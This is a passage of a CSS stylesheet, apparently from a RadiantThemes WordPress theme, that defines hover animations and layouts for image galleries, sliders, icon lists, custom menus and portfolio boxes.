.rt-ihover.element-nine > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-ihover.element-nine > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-ihover.element-nine > .holder > .data h2 {
    margin-bottom: 15px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 12px;
    border-bottom: 1px rgba(0, 0, 0, 0.3) solid;
    text-transform: uppercase;
    font-size: 17px;
    color: #333;
    line-height: 28px;
    opacity: 0;
    visibility: hidden;
    transform: scale(0);
    -webkit-transform: scale(0);
    transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
}

.rt-ihover.element-nine > .holder:hover > .data h2 {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
}

.rt-ihover.element-nine > .holder > .data p {
    margin-bottom: 30px;
    padding-left: 20px;
    padding-right: 20px;
    font-size: 12px;
    color: #333;
    line-height: 22px;
    opacity: 0;
    visibility: hidden;
    transform: scale(0);
    -webkit-transform: scale(0);
    transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
}

.rt-ihover.element-nine > .holder:hover > .data p {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
}

/* rt-image-gallery element-one */
.rt-image-gallery.element-one > .rt-image-gallery-holder > .owl-stage-outer {
    margin-bottom: 14px;
}

.rt-image-gallery.element-one > .rt-image-gallery-holder > .owl-thumbs {
    margin-left: -7px;
    margin-right: -7px;
}

.rt-image-gallery.element-one > .rt-image-gallery-holder > .owl-thumbs > .owl-thumb-item {
    padding-left: 7px;
    padding-right: 7px;
    background-color: initial;
    border: none;
    border-radius: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-image-gallery.element-one > .rt-image-gallery-holder > .owl-thumbs > .owl-thumb-item.active {
    opacity: 0.6;
}

/* rt-image-gallery element-two */
.rt-image-gallery.element-two > .rt-image-gallery-holder {
    margin-left: -8px;
    margin-right: -8px;
}

.rt-image-gallery.element-two > .rt-image-gallery-holder > .rt-image-gallery-item {
    margin-bottom: 16px;
    padding-left: 8px;
    padding-right: 8px;
}

.rt-image-gallery.element-two > .rt-image-gallery-holder > .rt-image-gallery-item > .holder {
    position: relative;
    padding-top: calc((90 / 100) * 100%);
    overflow: hidden;
}

.rt-image-gallery.element-two > .rt-image-gallery-holder > .rt-image-gallery-item > .holder > .pic {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    backface-visibility: hidden;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-image-gallery.element-two > .rt-image-gallery-holder > .rt-image-gallery-item > .holder:hover .pic {
    transform: scale(1.08) !important;
}


/* rt-image-gallery element-three */
.rt-image-gallery.element-three > .rt-image-gallery-holder {
    margin-left: -6px;
    margin-right: -6px;
}

.rt-image-gallery.element-three > .rt-image-gallery-holder > .rt-image-gallery-item {
    margin-bottom: 12px;
    padding-left: 6px;
    padding-right: 6px;
}

.rt-image-gallery.element-three > .rt-image-gallery-holder > .rt-image-gallery-item > .holder {
    position: relative;
    padding-top: calc((90 / 100) * 100%);
}

.rt-image-gallery.element-three > .rt-image-gallery-holder > .rt-image-gallery-item > .holder > .pic {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

/* rt-image-gallery element-four */
.rt-image-gallery.element-four {
    margin-right: -5px;
    margin-left: -5px;
}

.rt-image-gallery.element-four .rt-image-gallery-holder {
    margin-left: 0;
    margin-right: 0;
}

.rt-image-gallery.element-four .rt-image-gallery-item {
    margin-bottom: 10px;
    padding-left: 5px;
    padding-right: 5px;
    text-align: left;
}

.rt-image-gallery.element-four .rt-image-gallery-item > .holder {
    position: relative;
    overflow: hidden;
}

.rt-image-gallery.element-four .rt-image-gallery-item > .holder > .pic {
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-image-gallery.element-four .rt-image-gallery-item > .holder > .pic > img {
    width: 100%;
}

.rt-image-gallery.element-four .rt-image-gallery-item > .holder > .overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background-color: #000;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-image-gallery.element-four .rt-image-gallery-item > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    padding: 23px 25px 23px 25px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-image-gallery.element-four .rt-image-gallery-item > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-image-gallery.element-four .rt-image-gallery-item > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: bottom;
}

.rt-image-gallery.element-four .rt-image-gallery-item > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-image-gallery.element-four .rt-image-gallery-item > .holder > .data .title {
    margin-bottom: 2px;
    font-weight: 500;
    font-size: 17px;
    color: #fff;
    line-height: 26px;
    letter-spacing: -0.5px;
}

.rt-image-gallery.element-four .rt-image-gallery-item > .holder > .data .title a {
    color: inherit;
}

.rt-image-gallery.element-four .rt-image-gallery-item > .holder > .data .description {
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 12px;
    color: #fff;
    line-height: 25px;
    letter-spacing: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.rt-image-gallery.element-four .rt-image-gallery-item > .holder:hover > .pic {
    transform: scale(1.17);
    -webkit-transform: scale(1.17);
}

.rt-image-gallery.element-four .rt-image-gallery-item > .holder:hover > .overlay {
    opacity: 0.7;
    visibility: visible;
}

.rt-image-gallery.element-four .rt-image-gallery-item > .holder:hover > .data,
.rt-image-gallery.element-four .rt-image-gallery-item > .holder:hover > .data .description {
    opacity: 1;
    visibility: visible;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/* rt-image-slider element-one */
.rt-image-slider.element-one {
    position: relative;
}

.rt-image-slider.element-one .rt-image-slider-item {
    text-align: center;
}

.rt-image-slider.element-one .rt-image-slider-item > .holder {
    position: relative;
    overflow: hidden;
    padding-top: calc((102 / 100) * 100%);
    background-color: #000;
}

.rt-image-slider.element-one .rt-image-slider-item > .holder > .pic {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-image-slider.element-one .rt-image-slider-item > .holder:hover > .pic {
    opacity: 0.7;
    transform: scale(1.12);
    -webkit-transform: scale(1.12);
}

.rt-image-slider.element-one .owl-nav {
    display: none;
}

.rt-image-slider.element-one > .owl-dots {
    display: none;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/* radiantthemes-list element-one */
.radiantthemes-list.element-one ul li {
    position: relative;
    margin-bottom: 10px;
    padding-left: 20px;
}

.radiantthemes-list.element-one ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    content: "\f105";
    font-family: 'FontAwesome';
}

.radiantthemes-list.element-one ul li ul,
.radiantthemes-list.element-one ul li ol {
    margin-top: 12px;
}

.radiantthemes-list.element-one ol li {
    margin-bottom: 10px;
}

.radiantthemes-list.element-one ol li ul,
.radiantthemes-list.element-one ol li ol {
    margin-top: 12px;
}

/* radiantthemes-list element-two */
.radiantthemes-list.element-two ul > li,
.radiantthemes-list.element-two ol > li {
    margin-bottom: 10px;
}

.radiantthemes-list.element-two ul > li {
    position: relative;
    padding-left: 20px;
}

.radiantthemes-list.element-two ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    content: "\f101";
    font-family: 'FontAwesome';
}

.radiantthemes-list.element-two > ul > li ul,
.radiantthemes-list.element-two > ul > li ol {
    margin-top: 12px;
}

/* radiantthemes-list element-three */
.radiantthemes-list.element-three ul > li,
.radiantthemes-list.element-three ol > li {
    margin-bottom: 10px;
}

.radiantthemes-list.element-three ul > li {
    position: relative;
    padding-left: 25px;
}

.radiantthemes-list.element-three ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    content: "\f0a9";
    font-family: 'FontAwesome';
}

.radiantthemes-list.element-three > ul > li ul,
.radiantthemes-list.element-three > ul > li ol {
    margin-top: 12px;
}

/* radiantthemes-list element-four */
.radiantthemes-list.element-four ul > li,
.radiantthemes-list.element-four ol > li {
    margin-bottom: 10px;
}

.radiantthemes-list.element-four ul > li {
    position: relative;
    padding-left: 18px;
}

.radiantthemes-list.element-four ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    content: "\f0da";
    font-family: 'FontAwesome';
}

.radiantthemes-list.element-four > ul > li ul,
.radiantthemes-list.element-four > ul > li ol {
    margin-top: 12px;
}

/* radiantthemes-list element-five */
.radiantthemes-list.element-five ul > li,
.radiantthemes-list.element-five ol > li {
    margin-bottom: 10px;
}

.radiantthemes-list.element-five ul > li {
    position: relative;
    padding-left: 25px;
}

.radiantthemes-list.element-five ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    content: "\f05d";
    font-family: 'FontAwesome';
}

.radiantthemes-list.element-five > ul > li ul,
.radiantthemes-list.element-five > ul > li ol {
    margin-top: 12px;
}

/* radiantthemes-list element-six */
.radiantthemes-list.element-six ul > li,
.radiantthemes-list.element-six ol > li {
    margin-bottom: 10px;
}

.radiantthemes-list.element-six ul > li {
    position: relative;
    padding-left: 25px;
}

.radiantthemes-list.element-six ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    content: "\f058";
    font-family: 'FontAwesome';
}

.radiantthemes-list.element-six > ul > li ul,
.radiantthemes-list.element-six > ul > li ol {
    margin-top: 12px;
}

/* radiantthemes-list element-seven */
.radiantthemes-list.element-seven ul > li,
.radiantthemes-list.element-seven ol > li {
    margin-bottom: 10px;
}

.radiantthemes-list.element-seven ul > li {
    position: relative;
    padding-left: 18px;
}

.radiantthemes-list.element-seven ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    content: "\f111";
    font-family: 'FontAwesome';
    font-size: 55%;
}

.radiantthemes-list.element-seven > ul > li ul,
.radiantthemes-list.element-seven > ul > li ol {
    margin-top: 12px;
}

/* radiantthemes-list element-eight */
.radiantthemes-list.element-eight ul > li,
.radiantthemes-list.element-eight ol > li {
    margin-bottom: 10px;
}

.radiantthemes-list.element-eight ul > li {
    position: relative;
    padding-left: 20px;
}

.radiantthemes-list.element-eight ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    content: "\f0c8";
    font-family: 'FontAwesome';
    font-size: 60%;
}

.radiantthemes-list.element-eight > ul > li ul,
.radiantthemes-list.element-eight > ul > li ol {
    margin-top: 12px;
}

/* radiantthemes-list element-nine */
.radiantthemes-list.element-nine ul > li,
.radiantthemes-list.element-nine ol > li {
    margin-bottom: 10px;
}

.radiantthemes-list.element-nine ul > li {
    position: relative;
    padding-left: 25px;
}

.radiantthemes-list.element-nine ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    content: "\f005";
    font-family: 'FontAwesome';
}

.radiantthemes-list.element-nine > ul > li ul,
.radiantthemes-list.element-nine > ul > li ol {
    margin-top: 12px;
}

/* radiantthemes-list element-ten */
.radiantthemes-list.element-ten ul > li,
.radiantthemes-list.element-ten ol > li {
    margin-bottom: 10px;
}

.radiantthemes-list.element-ten ul > li {
    position: relative;
    padding-left: 25px;
}

.radiantthemes-list.element-ten ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    content: "\f178";
    font-family: 'FontAwesome';
    font-size: 80%;
}

.radiantthemes-list.element-ten > ul > li ul,
.radiantthemes-list.element-ten > ul > li ol {
    margin-top: 12px;
}

/* rt-masonry-gallery element-one */
.rt-masonry-gallery.element-one .rt-masonry-gallery-item {
    margin-bottom: 30px;
}

.rt-masonry-gallery.element-one .rt-masonry-gallery-item > .holder {
    position: relative;
    overflow: hidden;
}

.rt-masonry-gallery.element-one .rt-masonry-gallery-item > .holder > .pic {
    display: block;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.rt-masonry-gallery.element-one .rt-masonry-gallery-item > .holder:hover > .pic {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.rt-masonry-gallery.element-one .rt-masonry-gallery-item > .holder > .pic img {
    width: 100%;
}

.rt-masonry-gallery.element-one .rt-masonry-gallery-item > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    padding: 25px;
    background-color: rgba(227, 15, 95, 0.8);
    opacity: 0;
    visibility: hidden;
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-masonry-gallery.element-one .rt-masonry-gallery-item > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
}

.rt-masonry-gallery.element-one .rt-masonry-gallery-item > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-masonry-gallery.element-one .rt-masonry-gallery-item > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: bottom;
}

.rt-masonry-gallery.element-one .rt-masonry-gallery-item > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-masonry-gallery.element-one .rt-masonry-gallery-item > .holder > .data h5 {
    margin-bottom: 12px;
    font-weight: 400;
    font-size: 30px;
    color: #fff;
    line-height: 40px;
}

.rt-masonry-gallery.element-one .rt-masonry-gallery-item > .holder > .data p {
    margin-bottom: 20px;
    font-weight: 400;
    font-size: 16px;
    color: #fff;
    line-height: 28px;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/* radiantthemes-custom-menu element-one */
.radiantthemes-custom-menu.element-one {
    text-align: left;
}

.radiantthemes-custom-menu.element-one ul.menu li {
    position: relative;
    padding-left: 22px;
    margin-bottom: 12px;
    font-size: 15px;
    line-height: 28px;
}

.radiantthemes-custom-menu.element-one ul.menu li:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    content: "\f111";
    font-family: 'FontAwesome';
    font-size: 9px;
}

.radiantthemes-custom-menu.element-one ul.menu li a {
    color: inherit;
}

.radiantthemes-custom-menu.element-one ul.menu li ul {
    margin-top: 12px;
}

/* radiantthemes-custom-menu element-two */
.radiantthemes-custom-menu.element-two {
    text-align: left;
}

.radiantthemes-custom-menu.element-two ul.menu li {
    margin-bottom: 3px;
}

.radiantthemes-custom-menu.element-two ul.menu li a {
    display: block;
    background-color: #eeeeef;
    padding: 14px 24px 14px 24px;
    font-size: 16px;
    color: #141515;
    line-height: 28px;
    border-left: 4px transparent solid;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-custom-menu.element-two ul.menu li:hover a,
.radiantthemes-custom-menu.element-two ul.menu li.current-menu-item a {
    background-color: #e1e1e5;
}

.radiantthemes-custom-menu.element-two ul.menu li ul {
    margin-left: 15px;
}

/* radiantthemes-custom-menu element-three */
.radiantthemes-custom-menu.element-three {
    text-align: left;
}

.radiantthemes-custom-menu.element-three ul.menu li {
    position: relative;
    padding-left: 18px;
    margin-bottom: 12px;
    font-size: 15px;
    line-height: 28px;
}

.radiantthemes-custom-menu.element-three ul.menu li:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    content: "\f105";
    font-family: 'FontAwesome';
}

.radiantthemes-custom-menu.element-three ul.menu li a {
    color: inherit;
}

.radiantthemes-custom-menu.element-three ul.menu li ul {
    margin-top: 12px;
}

/* radiantthemes-custom-menu element-four */
.radiantthemes-custom-menu.element-four {
    text-align: center;
}

.radiantthemes-custom-menu.element-four ul.menu li {
    display: inline-block;
    vertical-align: top;
    margin-left: 20px;
    margin-right: 20px;
    margin-bottom: 12px;
    font-size: 15px;
    line-height: 28px;
}

.radiantthemes-custom-menu.element-four ul.menu li a {
    color: inherit;
}

/* radiantthemes-custom-menu element-five */
.radiantthemes-custom-menu.element-five {
    text-align: left;
}

.radiantthemes-custom-menu.element-five ul.menu li a {
    position: relative;
    display: block;
    padding: 14px 24px 14px 24px;
    background-color: #0e204c;
    border-bottom: 1px rgba(255, 255, 255, 0.2) solid;
    font-size: 16px;
    color: #fff;
    line-height: 28px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-custom-menu.element-five ul.menu li a:before {
    position: absolute;
    top: 13px;
    bottom: 13px;
    left: 0;
    z-index: 1;
    content: " ";
    width: 3px;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-custom-menu.element-five ul.menu li:last-child a,
.radiantthemes-custom-menu.element-five ul.menu li:only-child a {
    border-bottom: none;
}

.radiantthemes-custom-menu.element-five ul.menu li:hover a:before,
.radiantthemes-custom-menu.element-five ul.menu li.current-menu-item a:before {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
}

.radiantthemes-custom-menu.element-five ul.menu li ul {
    margin-left: 15px;
}

/* rt-popup-video element-one */
.rt-popup-video.element-one[data-popup-video-align=left] > .holder {
    text-align: left;
}

.rt-popup-video.element-one[data-popup-video-align=center] > .holder {
    text-align: center;
}

.rt-popup-video.element-one[data-popup-video-align=right] > .holder {
    text-align: right;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/* rt-portfolio-box element-one */
.rt-portfolio-box.element-one {
    margin-right: 0;
    margin-left: 0;
}

.rt-portfolio-box.element-one .rt-portfolio-box-item {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
}

.rt-portfolio-box.element-one .rt-portfolio-box-item.small-box {
    width: 20%;
}

.rt-portfolio-box.element-one .rt-portfolio-box-item.large-box {
    width: 40%;
}

.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder {
    position: relative;
    overflow: hidden;
    padding-top: calc((106 / 100) * 100%);
}

.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .pic {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2;
    width: 80%;
    padding: 20px 24px 20px 24px;
    background-color: #fff;
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .title {
    margin-bottom: 3px;
    font-weight: 500;
    font-size: 17px;
    color: #1f1e1e;
    line-height: 26px;
    letter-spacing: -0.5px;
    transform: translateX(-120%);
    -webkit-transform: translateX(-120%);
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .title a {
    color: inherit;
}

.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .categories {
    margin-bottom: 15px;
    font-weight: 400;
    font-size: 12px;
    color: #8a8a8a;
    line-height: 22px;
    letter-spacing: 0;
    transform: translateX(-120%);
    -webkit-transform: translateX(-120%);
    transition: all 0.3s ease-in-out 0.6s;
    -webkit-transition: all 0.3s ease-in-out 0.6s;
}

.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .categories span:after {
    content: "/";
}

.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .categories span:last-child:after,
.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .categories span:only-child:after {
    display: none;
}

.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .portfolio-link,
.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .portfolio-zoom {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
}

.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .portfolio-link > i,
.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .portfolio-zoom > i {
    display: block;
    width: 32px;
    height: 32px;
    background-color: transparent;
    border: 1px rgba(0, 0, 0, 0.75) solid;
    border-radius: 50%;
    text-align: center;
    font-size: 11px;
    color: #000;
    line-height: 31px;
}

.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder:hover > .pic {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
}

.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder:hover > .data,
.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder:hover > .data .title,
.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder:hover > .data .categories {
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

/* rt-portfolio-box element-two */
.rt-portfolio-box.element-two {
    margin-right: -5px;
    margin-left: -5px;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item {
    margin-bottom: 10px;
    padding-left: 5px;
    padding-right: 5px;
    text-align: left;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder {
    position: relative;
    overflow: hidden;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic {
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > img {
    width: 100%;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    padding: 23px 25px 23px 25px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: bottom;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .data .title {
    margin-bottom: 2px;
    font-weight: 500;
    font-size: 17px;
    color: #fff;
    line-height: 26px;
    letter-spacing: -0.5px;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .data .title a {
    color: inherit;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .data .categories {
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 12px;
    color: #fff;
    line-height: 25px;
    letter-spacing: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .data .categories span:after {
    content: "/";
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .data .categories span:last-child:after,
.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .data .categories span:only-child:after {
    display: none;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .data .portfolio-link,
.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .data .portfolio-zoom {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .data .portfolio-link > i,
.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .data .portfolio-zoom > i {
    display: block;
    width: 32px;
    height: 32px;
    background-color: transparent;
    border: 1px rgba(255, 255, 255, 0.75) solid;
    border-radius: 50%;
    text-align: center;
    font-size: 11px;
    color: #fff;
    line-height: 31px;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder:hover > .pic {
    transform: scale(1.17);
    -webkit-transform: scale(1.17);
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder:hover > .overlay {
    opacity: 0.75;
    visibility: visible;
}

.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder:hover > .data,
.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder:hover > .data .categories {
    opacity: 1;
    visibility: visible;
}

/* rt-portfolio-box element-three */
.rt-portfolio-box.element-three {
    margin-right: 0;
    margin-left: 0;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder {
    position: relative;
    overflow: hidden;
    padding-top: calc((90 / 100) * 100%);
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .pic {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
    transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    background-image: url([data-uri]);
    background-size: 24px auto;
    background-position: center center;
    background-repeat: no-repeat;
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .data {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
    padding: 25px 30px 25px 30px;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .data .categories {
    margin-bottom: 2px;
    font-weight: 400;
    font-size: 13px;
    line-height: 25px;
    letter-spacing: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateX(-20px);
    -webkit-transform: translateX(-20px);
    transition: all 0.2s ease-in-out 0.2s;
    -webkit-transition: all 0.2s ease-in-out 0.2s;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .data .categories span:after {
    content: "/";
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .data .categories span:last-child:after,
.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .data .categories span:only-child:after {
    display: none;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .data .title {
    margin-bottom: 7px;
    font-weight: 500;
    font-size: 18px;
    color: #090909;
    line-height: 28px;
    letter-spacing: -0.5px;
    opacity: 0;
    visibility: hidden;
    transform: translateX(-20px);
    -webkit-transform: translateX(-20px);
    transition: all 0.2s ease-in-out 0.5s;
    -webkit-transition: all 0.2s ease-in-out 0.5s;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .data .title a {
    color: inherit;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .action-buttons {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 3;
    padding: 20px;
    text-align: right;
    font-size: 0;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link,
.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    background-color: transparent;
    border: 1px rgba(0, 0, 0, 0.7) solid;
    border-radius: 50%;
    opacity: 0;
    visibility: hidden;
    transform: translateX(30px);
    -webkit-transform: translateX(30px);
    transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-link > i,
.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .action-buttons > .portfolio-zoom > i {
    display: block;
    width: 32px;
    height: 32px;
    text-align: center;
    font-size: 12px;
    color: #1e1666;
    line-height: 32px;
}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder:hover > .pic {
    transform: scale(1.3);
    -webkit-transform: scale(1.3);
    transition: all 0.3s ease;
